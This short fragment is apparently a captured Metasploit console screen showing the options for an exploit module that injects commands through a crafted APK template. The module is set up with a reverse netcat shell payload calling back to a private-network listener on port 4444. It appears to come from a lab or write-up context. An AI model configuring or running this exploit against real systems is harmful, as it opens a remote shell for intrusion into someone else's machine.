 msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > show options
Module options (exploit/unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
FILENAME  msf.apk          yes       The APK file name
Payload options (cmd/unix/reverse_netcat):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.150.130  yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
**DisablePayloadHandler: True   (no handler will be created!)**
Exploit target:
Id  Name
--  ----
0   Automatic